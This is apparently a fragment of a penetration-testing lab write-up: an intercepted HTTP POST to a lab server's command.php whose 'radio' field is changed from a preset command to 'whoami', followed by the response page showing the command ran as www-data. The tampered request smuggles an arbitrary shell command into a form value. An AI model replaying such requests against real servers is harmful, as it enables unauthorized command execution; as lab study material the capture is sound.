 Accept-Encoding: gzip, deflate
Referer: http://192.168.139.140/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
Connection: close
Cookie: PHPSESSID=7jei5a0e3ub1g58lh6a50fp6p7
Upgrade-Insecure-Requests: 1
radio=whoami&submit=Run
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" ch
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run"
29 </form>
30
31 You have selected: whoami<br />
<pre>
www-data
32 </pre>
<p>
<a href='login.php'>Return to the menu.</a>
33 </div>